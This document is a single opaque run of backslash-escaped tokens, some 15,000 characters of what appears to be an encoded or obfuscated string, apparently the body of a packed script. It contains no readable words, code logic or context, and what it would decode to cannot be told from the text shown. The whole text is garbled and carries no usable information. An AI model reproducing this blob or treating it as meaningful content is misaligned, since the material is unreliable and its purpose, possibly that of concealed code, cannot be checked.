\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\E\\a\\b\\v\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\o\\a\\b\\s\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\q\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\g\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\Q\\a\\n\\a\\o\\a\\b\\j\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\1a\\a\\n\\a\\o\\a\\10\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\c\\a\\b\\e\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\E\\a\\18\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\E\\a\\o\\a\\n\\a\\17\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\o\\a\\m\\a\\e\\a\\E\\a\\b\\W\\a\\k\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\c\\a\\b\\b\\a\\e\\a\\E\\a\\b\\q\\a\\g\\a\\d\\a\\E\\a\\b\\r\\a\\d\\a\\f\\a\\x\\a\\13\\a\\g\\a\\m\\a\\k\\a\\k\\a\\E\\a\\b\\p\\a\\f\\a\\H\\a\\o\\a\\m\\a\\e\\a\\E\\a\\b\\o\\a\\e\\a\\w\\a\\k\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\o\\a\\b\\l\\a\\e\\a\\c\\a\\E\\a\\r\\a\\d\\a\\I\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\w\\a\\d\\a\\N\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\o\\a\\b\\l\\a\\e\\a\\c\\a\\E\\a\\r\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\19\\a\\18\\a\\d\\a\\N\\a\\d\\a\\19\\a\\c\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\b\\V\\a\\d\\a\\N\\a\\d\\a\\19\\a\\o\\a\\i\\a\\19\\a\\E\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\b\\j\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\d\\a\\19\\a\\19\\a\\P\\a\\i\\a\\19\\a\\b\\v\\a\\n\\a\\o\\a\\b\\S\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\b\\t\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\19\\a\\b\\x\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\K\\a\\P\\a\\i\\a\\b\\y\\a\\19\\a\\u\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\A\\a\\P\\a\\i\\a\\19\\a\\R\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\i\\a\\19\\a\\y\\a\\P\\a\\i\\a\\c\\a\\b\\F\\a\\c\\a\\b\\U\\a\\x\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\19\\a\\m\\a\\k\\a\\d\\a\\19\\a\\M\\a\\d\\a\\I\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\G\\a\\Q\\a\\l\\a\\v\\a\\s\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\u\\a\\w\\a\\j\\a\\j\\a\\j\\a\\y\\a\\v\\a\\Z\\a\\j\\a\\j\\a\\R\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\j\\a\\M\\a\\O\\a\\J\\a\\R\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\j\\a\\R\\a\\C\\a\\J\\a\\s\\a\\m\\a\\J\\a\\s\\a\\j\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\j\\a\\j\\a\\j\\a\\M\\a\\m\\a\\m\\a\\y\\a\\j\\a\\m\\a\\J\\a\\s\\a\\w\\a\\Y\\a\\j\\a\\O\\a\\w\\a\\l\\a\\j\\a\\j\\a\\j\\a\\j\\a\\s\\a\\L\\a\\O\\a\\B\\a\\A\\a\\j\\a\\L\\a\\w\\a\\m\\a\\M\\a\\j\\a\\j\\a\\j\\a\\G\\a\\w\\a\\R\\a\\j\\a\\s\\a\\L\\a\\v\\a\\G\\a\\j\\a\\A\\a\\u\\a\\R\\a\\X\\a\\16\\a\\w\\a\\C\\a\\O\\a\\J\\a\\y\\a\\j\\a\\v\\a\\M\\a\\j\\a\\R\\a\\m\\a\\J\\a\\s\\a\\m\\a\\w\\a\\j\\a\\G\\a\\s\\a\\Y\\a\\l\\a\\m\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\j\\a\\O\\a\\X\\a\\j\\a\\u\\a\\s\\a\\s\\a\\w\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\O\\a\\w\\a\\l\\a\\j\\a\\s\\a\\v\\a\\s\\a\\l\\a\\m\\a\\j\\a\\G\\a\\Q\\a\\u\\a\\J\\a\\j\\a\\L\\a\\s\\a\\B\\a\\l\\a\\j\\a\\v\\a\\B\\a\\16\\a\\j\\a\\l\\a\\v\\a\\J\\a\\X\\a\\j\\a\\L\\a\\E\\a\\j\\a\\m\\a\\u\\a\\R\\a\\L\\a\\j\\a\\G\\a\\m\\a\\u\\a\\w\\a\\R\\a\\L\\a\\j\\a\\s\\a\\m\\a\\13\\a\\s\\a\\j\\a\\G\\a\\v\\a\\b\\T\\a\\m\\a\\j\\a\\10\\a\\v\\a\\y\\a\\16\\a\\m\\a\\s\\a\\j\\a\\m\\a\\l\\a\\G\\a\\m\\a\\j\\a\\L\\a\\s\\a\\B\\a\\l\\a\\R\\a\\C\\a\\y\\a\\m\\a\\j\\a\\J\\a\\C\\a\\j\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\m\\a\\u\\a\\s\\a\\j\\a\\M\\a\\u\\a\\j\\a\\v\\a\\J\\a\\y\\a\\m\\a\\13\\a\\b\\f\\a\\M\\a\\j\\a\\R\\a\\C\\a\\Z\\a\\m\\a\\w\\a\\j\\a\\M\\a\\v\\a\\J\\a\\y\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\a\\j\\a\\v\\a\\B\\a\\u\\a\\16\\a\\m\\a\\j\\a\\j\\a\\y\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\w\\a\\m\\a\\s\\a\\O\\a\\w\\a\\J\\a\\j\\a\\R\\a\\C\\a\\B\\a\\j\\a\\b\\12\\a\\Q\\a\\16\\a\\j\\a\\l\\a\\m\\a\\J\\a\\16\\a\\s\\a\\L\\a\\j\\a\\10\\a\\10\\a\\10\\a\\j\\a\\w\\a\\m\\a\\l\\a\\u\\a\\s\\a\\m\\a\\y\\a\\j\\a\\m\\a\\B\\a\\A\\a\\m\\a\\y\\a\\j\\a\\Y\\a\\C\\a\\O\\a\\s\\a\\O\\a\\A\\a\\m\\a\\j\\a\\M\\a\\C\\a\\w\\a\\j\\a\\10\\a\\w\\a\\u\\a\\Q\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\16\\a\\m\\a\\s\\a\\j\\a\\L\\a\\o\\a\\j\\a\\w\\a\\m\\a\\l\\a\\j\\a\\v\\a\\J\\a\\j\\a\\y\\a\\u\\a\\s\\a\\m\\a\\j\\a\\l\\a\\v\\a\\j\\a\\G\\a\\R\\a\\w\\a\\v\\a\\Q\\a\\s\\a\\j\\a\\b\\12\\a\\G\\a\\C\\a\\J\\a\\j\\a\\u\\a\\l\\a\\s\\a\\j\\a\\M\\a\\m\\a\\m\\a\\y\\a\\G\\a\\j\\a\\L\\a\\s\\a\\s\\a\\Q\\a\\j\\a\\G\\a\\O\\a\\R\\a\\R\\a\\m\\a\\G\\a\\G\\a\\j\\a\\u\\a\\b\\12\\a\\u\\a\\13\\a\\j\\a\\G\\a\\w\\a\\R\\a\\o\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\s\\a\\v\\a\\s\\a\\l\\a\\m\\a\\j\\a\\b\\12\\a\\G\\a\\C\\a\\J\\a\\Q\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\b\\W\\a\\Y\\a\\Q\\a\\m\\a\\j\\a\\u\\a\\R\\a\\s\\a\\v\\a\\Z\\a\\m\\a\\j\\a\\G\\a\\J\\a\\v\\a\\Q\\a\\Q\\a\\m\\a\\s\\a\\j\\a\\s\\a\\Y\\a\\Q\\a\\m\\a\\j\\a\\B\\a\\u\\a\\16\\a\\j\\a\\B\\a\\u\\a\\13\\a\\j\\a\\A\\a\\C\\a\\13\\a\\R\\a\\C\\a\\y\\a\\m\\a\\j\\a\\y\\a\\C\\a\\R\\a\\O\\a\\B\\a\\m\\a\\J\\a\\s\\a\\j\\a\\v\\a\\B\\a\\Q\\a\\C\\a\\w\\a\\s\\a\\u\\a\\J\\a\\s\\a\\j\\a\\L\\a\\m\\a\\u\\a\\y\\a\\m\\a\\w\\a\\j\\a\\B\\a\\17\\a\\y\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a\\j\\a\\G\\a\\b\\t\\a\\o\\a\\j\\a\\G\\a\\c\\a\\F\\a\\18\\a\\18\\a\\j\\a\\b\\e\\a\\b\\W\\a\\b\\c\\a\\b\\g\\a\\j\\a\\O\\a\\l\\a\\j\\a\\L\\a\\s\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\Q\\a\\O\\a\\A\\a\\l\\a\\v\\a\\G\\a\\L\\a\\m\\a\\y\\a\\j\\a\\G\\a\\m\\a\\s\\a\\b\\b\\a\\s\\a\\s\\a\\w\\a\\v\\a\\A\\a\\O\\a\\s\\a\\m\\a\\j\\a\\16\\a\\m\\a\\s\\a\\b\\B\\a\\y\\a\\u\\a\\s\\a\\m\\a\\j\\a\\v\\a\\G\\a\\j\\a\\G\\a\\s\\a\\w\\a\\C\\a\\J\\a\\16\\a\\j\\a\\u\\a\\O\\a\\s\\a\\L\\a\\C\\a\\w\\a\\j\\a\\s\\a\\u\\a\\A\\a\\G\\a\\j\\a\\u\\a\\O\\a\\s\\a\\L\\a\\C\\a\\w\\a\\b\\B\\a\\J\\a\\u\\a\\B\\a\\m\\a\\j\\a\\M\\a\\m\\a\\u\\a\\s\\a\\O\\a\\w\\a\\m\\a\\y\\a\\j\\a\\l\\a\\u\\a\\A\\a\\m\\a\\l\\a\\j\\a\\w\\a\\m\\a\\G\\a\\O\\a\\l\\a\\s\\a\\G\\a\\j\\a\\M\\a\\v\\a\\w\\a\\G\\a\\s\\a\\j\\a\\B\\a\\m\\a\\s\\a\\u\\a\\j\\a\\s\\a\\L\\a\\O\\a\\B\\a\\A\\a\\J\\a\\u\\a\\v\\a\\l\\a\\j\\a\\w\\a\\m\\a\\u\\a\\y\\a\\Y\\a\\j\\a\\B\\a\\m\\a\\y\\a\\v\\a\\u\\a\\j\\a\\u\\a\\l\\a\\s\\a\\m\\a\\w\\a\\J\\a\\u\\a\\s\\a\\m\\a\\j\\a\\A\\a\\w\\a\\m\\a\\u\\a\\X\\a\\j\\a\\R\\a\\B\\a\\B\\a\\j\\a\\B\\a\\u\\a\\s\\a\\R\\a\\L\\a\\j\\a\\G\\a\\O\\a\\A\\a\\G\\a\\s\\a\\w\\a\\v\\a\\J\\a\\16\\a\\j\\a\\u\\a\\y\\a\\y\\a\\b\\S\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\s\\a\\v\\a\\B\\a\\m\\a\\u\\a\\16\\a\\C\\a\\j\\a\\u\\a\\y\\a\\G\\a\\j\\a\\R\\a\\l\\a\\C\\a\\R\\a\\X\\a\\j\\a\\y\\a\\u\\a\\s\\a\\u\\a\\13\\a\\j\\a\\B\\a\\v\\a\\J\\a\\j\\a\\Q\\a\\w\\a\\C\\a\\M\\a\\v\\a\\l\\a\\m\\a\\j\\a\\O\\a\\G\\a\\m\\a\\w\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\j\\a\\v\\a\\y\\a\\j\\a\\10\\a\\v\\a\\J\\a\\y\\a\\C\\a\\10\\a\\j\\a\\J\\a\\C\\a\\b\\B\\a\\v\\a\\B\\a\\u\\a\\16\\a\\m\\a\\b\\B\\a\\O\\a\\w\\a\\l\\a\\j\\a\\R\\a\\l\\a\\m\\a\\u\\a\\w\\a\\j\\a\\A\\a\\C\\a\\13\\a\\j\\a\\s\\a\\w\\a\\u\\a\\J\\a\\G\\a\\j\\a\\s\\a\\w\\a\\u\\a\\J\\a\\j\\a\\Q\\a\\u\\a\\16\\a\\m\\a\\G\\a\\j\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\a\\b\\W\\a\\m\\a\\13\\a\\s\\a\\j\\a\\v\\a\\J\\a\\J\\a\\m\\a\\w\\a\\j\\a\\s\\a\\L\\a\\j\\a\\A\\a\\u\\a\\R\\a\\X\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Z\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\j\\a\\s\\a\\C\\a\\j\\a\\s\\a\\C\\a\\Q\\a\\j\\a\\R\\a\\l\\a\\v\\a\\R\\a\\X\\a\\j\\a\\w\\a\\m\\a\\B\\a\\C\\a\\Z\\a\\m\\a\\b\\S\\a\\l\\a\\u\\a\\G\\a\\G\\a\\j\\a\\R\\a\\u\\a\\Q\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\s\\a\\v\\a\\s\\a\\O\\a\\l\\a\\C\\a\\j\\a\\w\\a\\C\\a\\B\\a\\u\\a\\j\\a\\G\\a\\R\\a\\w\\a\\C\\a\\l\\a\\l\\a\\b\\W\\a\\C\\a\\Q\\a\\j\\a\\b\\c\\a\\u\\a\\s\\a\\L\\a\\j\\a\\L\\a\\K\\a\\j\\a\\L\\a\\c\\a\\j\\a\\A\\a\\l\\a\\C\\a\\R\\a\\X\\a\\j\\a\\L\\a\\b\\x\\a\\j\\a\\G\\a\\v\\a\\B\\a\\Q\\a\\l\\a\\Y\\a\\b\\W\\a\\u\\a\\A\\a\\j\\a\\10\\a\\w\\a\\Q\\a\\j\\a\\C\\a\\O\\a\\s\\a\\m\\a\\w\\a\\j\\a\\s\\a\\u\\a\\A\\a\\j\\a\\v\\a\\J\\a\\y\\a\\m\\a\\13\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\L\\a\\m\\a\\u\\a\\y\\a\\j\\a\\10\\a\\v\\a\\y\\a\\j\\a\\J\\a\\O\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\j\\a\\A\\a\\C\\a\\y\\a\\Y\\a\\j\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\c\\a\\18\\a\\j\\a\\w\\a\\u\\a\\J\\a\\y\\a\\C\\a\\B\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\M\\a\\m\\a\\u\\a\\s\\a\\j\\a\\G\\a\\m\\a\\R\\a\\j\\a\\s\\a\\L\\a\\m\\a\\B\\a\\m\\a\\13\\a\\Q\\a\\C\\a\\G\\a\\m\\a\\j\\a\\v\\a\\J\\a\\Q\\a\\O\\a\\s\\a\\j\\a\\s\\a\\m\\a\\w\\a\\B\\a\\j\\a\\J\\a\\u\\a\\B\\a\\m\\a\\j\\a\\b\\12\\a\\b\\n\\a\\O\\a\\m\\a\\w\\a\\Y\\a\\j\\a\\19\\a\\18\\a\\18\\a\\j\\a\\v\\a\\B\\a\\16\\a\\o\\a\\j\\a\\R\\a\\u\\a\\s\\a\\m\\a\\16\\a\\C\\a\\w\\a\\Y\\a\\j\\a\\w\\a\\m\\a\\R\\a\\m\\a\\J\\a\\s\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\j\\a\\s\\a\\u\\a\\w\\a\\16\\a\\m\\a\\s\\a\\j\\a\\w\\a\\R\\a\\Q\\a\\j\\a\\w\\a\\m\\a\\j\\a\\Y\\a\\m\\a\\u\\a\\w\\a\\j\\a\\s\\a\\u\\a\\16\\a\\j\\a\\B\\a\\C\\a\\J\\a\\s\\a\\L\\a\\j\\a\\y\\a\\u\\a\\Y\\a\\j\\a\\u\\a\\w\\a\\R\\a\\L\\a\\v\\a\\Z\\a\\m\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\j\\a\\b\\c\\a\\b\\f\\a\\b\\h\\a\\b\\W\\a\\b\\e\\a\\b\\B\\a\\b\\1a\\a\\b\\f\\a\\b\\m\\a\\b\\c\\a\\b\\b\\a\\b\\W\\a\\j\\a\\Q\\a\\u\\a\\w\\a\\G\\a\\m\\a\\b\\d\\a\\J\\a\\s\\a\\j\\a\\M\\a\\C\\a\\R\\a\\O\\a\\G\\a\\j\\a\\M\\a\\13\\a\\j\\a\\K\\a\\F\\a\\j\\a\\c\\a\\19\\a\\18\\a\\j\\a\\G\\a\\L\\a\\C\\a\\10\\a\\b\\l\\a\\Q\\a\\m\\a\\m\\a\\y\\a\\j\\a\\b\\h\\a\\b\\f\\a\\b\\B\\a\\b\\d\\a\\b\\c\\a\\b\\b\\a\\b\\1b\\a\\b\\V\\a\\j\\a\\R\\a\\C\\a\\l\\a\\O\\a\\B\\a\\J\\a\\c\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\c\\a\\j\\a\\L\\a\\v\\a\\y\\a\\m\\a\\b\\l\\a\\Q\\a\\m\\a\\m\\a\\y\\a\\j\\a\\A\\a\\l\\a\\C\\a\\16\\a\\16\\a\\m\\a\\w\\a\\j\\a\\u\\a\\Q\\a\\Q\\a\\m\\a\\J\\a\\y\\a\\j\\a\\R\\a\\C\\a\\B\\a\\B\\a\\m\\a\\J\\a\\s\\a\\G\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Q\\a\\m\\a\\J\\a\\y\\a\\j\\a\\b\\k\\a\\C\\a\\G\\a\\s\\a\\j\\a\\b\\S\\a\\C\\a\\B\\a\\B\\a\\m\\a\\J\\a\\s\\a\\j\\a\\G\\a\\O\\a\\A\\a\\j\\a\\B\\a\\m\\a\\J\\a\\O\\a\\j\\a\\A\\a\\C\\a\\w\\a\\y\\a\\m\\a\\w\\a\\j\\a\\R\\a\\C\\a\\l\\a\\O\\a\\B\\a\\J\\a\\o\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\o\\a\\j\\a\\v\\a\\s\\a\\m\\a\\B\\a\\E\\a\\j\\a\\Q\\a\\u\\a\\w\\a\\m\\a\\J\\a\\s\\a\\j\\a\\L\\a\\u\\a\\G\\a\\b\\l\\a\\O\\a\\A\\a\\j\\a\\A\\a\\m\\a\\M\\a\\C\\a\\w\\a\\m\\a\\j\\a\\G\\a\\v\\a\\y\\a\\m\\a\\A\\a\\u\\a\\w\\a\\j\\a\\10\\a\\w\\a\\u\\a\\Q\\a\\Q\\a\\m\\a\\w\\a\\j\\a\\M\\a\\C\\a\\C\\a\\s\\a\\m\\a\\w\\a\\j\\a\\G\\a\\m\\a\\R\\a\\s\\a\\v\\a\\C\\a\\J\\a\\G\\a\\j\\a\\G\\a\\R\\a\\w\\a\\C\\a\\l\\a\\l\\a\\j\\a\\M\\a\\l\\a\\C\\a\\C\\a\\w\\a\\j\\a\\G\\a\\s\\a\\u\\a\\w\\a\\s\\a\\j\\a\\w\\a\\m\\a\\l\\a\\u\\a\\s\\a\\m\\a\\y\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\o\\a\\18\\a\\18\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\b\\d\\a\\J\\a\\j\\a\\M\\a\\u\\a\\y\\a\\m\\a\\b\\f\\a\\O\\a\\s\\a\\j\\a\\L\\a\\v\\a\\y\\a\\m\\a\\j\\a\\u\\a\\J\\a\\v\\a\\B\\a\\u\\a\\s\\a\\m\\a\\j\\a\\b\\k\\a\\w\\a\\m\\a\\Z\\a\\v\\a\\C\\a\\O\\a\\G\\a\\j\\a\\c\\a\\18\\a\\18\\a\\18\\a\\j\\a\\M\\a\\u\\a\\l\\a\\G\\a\\m\\a\\j\\a\\b\\h\\a\\m\\a\\13\\a\\s\\a\\j\\a\\Q\\a\\w\\a\\m\\a\\Z\\a\\m\\a\\J\\a\\s\\a\\b\\11\\a\\m\\a\\M\\a\\u\\a\\O\\a\\l\\a\\s\\a